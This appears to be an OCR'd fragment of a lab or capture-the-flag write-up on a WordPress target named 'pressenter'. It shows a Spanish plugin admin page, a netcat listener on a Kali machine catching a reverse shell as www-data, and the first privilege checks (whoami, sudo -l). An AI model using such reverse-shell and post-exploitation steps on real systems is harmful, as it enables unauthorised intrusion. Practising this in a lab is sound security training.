 Plugin
Descripción
Hello Dolly
Desactivar
PHP Compatibility Checker
Start Scan | Desactivar
Plugin
Acciones en lote
valid_lft forever preferred_lft forever
┌──(jk㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 54104
bash: cannot set terminal process group (24): Inappropriate ioctl for devic
bash: no job control in this shell
www-data@b2cfcf760725:/var/www/pressenter/wp-admin$ whomai
whomai
bash: whomai: command not found
www-data@b2cfcf760725:/var/www/pressenter/wp-admin$ whoami
whoami
www-data
www-data@b2cfcf760725:/var/www/pressenter/wp-admin$ sudo -l
sudo -l
sudo: a terminal is required to read the password; either use the -S option
o read from standard input or configure an askpass helper
sudo: a password is required
www-data@b2cfcf760725:/var/www/pressenter/wp-admin$